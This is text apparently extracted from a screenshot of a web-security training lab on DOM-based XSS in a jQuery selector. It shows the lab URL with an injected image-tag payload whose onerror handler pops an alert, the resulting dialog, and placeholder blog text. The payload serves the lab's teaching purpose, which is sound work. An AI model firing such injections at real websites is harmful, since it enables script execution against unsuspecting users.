 Lab: DOM XSS in jQuery s
DOM XSS in jQuery selec
https://0ab2007f0321177c85642b1300f500be.web-security-academy.net/#<img%20src=1%20onerror=alert(1)>
...b1300f500be.web-security-academy.net says
1
OK
Benefits of Travelling
Travelling is such an emotive word. It can excite some, scare others and conjure images of grubby
millennials backpacking around the far reaches of the earth for a few. It is however, a word that can
mean whatever it is...
View post